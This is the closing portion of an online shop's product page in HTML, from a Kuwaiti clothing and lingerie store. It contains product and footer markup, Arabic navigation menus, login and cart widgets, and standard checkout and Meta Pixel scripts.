						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/?lang=en" data-key="0ad5254d7d" data-product-id="14906" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/?lang=en">Socks</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x643;1.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x643;1.00.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/man-clothes-13/?lang=en&#038;add-to-cart=24811" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24811" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24811" data-product_sku="s017" aria-label="Add to cart: &ldquo;Socks&rdquo;" rel="nofollow" data-success_message="&ldquo;Socks&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24811" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/?lang=en" data-id="14906" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24811"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

							<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6" type="text/css" media="all" /> 						</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop.min.css?ver=8.0.6" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-4/?lang=en" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2648540178" /><input type="hidden" name="_wp_http_referer" value="/product/man-clothes-13/?lang=en" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/man-clothes-13/?lang=en" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-4/lost-password/?lang=en" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://be-stylish.net/my-account-4/?lang=en&#038;action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-sticky-add-to-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-overlap-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Man Clothes</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/man-clothes-13/?lang=en" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="12825" class="wd-buy-now-btn button alt">
				Buy now			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/man-clothes-13/?lang=en" data-id="12825" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/man-clothes-13/?lang=en" data-key="0ad5254d7d" data-product-id="12825" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-3/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://be-stylish.net/product/man-clothes-13/?lang=en">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://be-stylish.net/cart-2/?lang=en">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-4/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
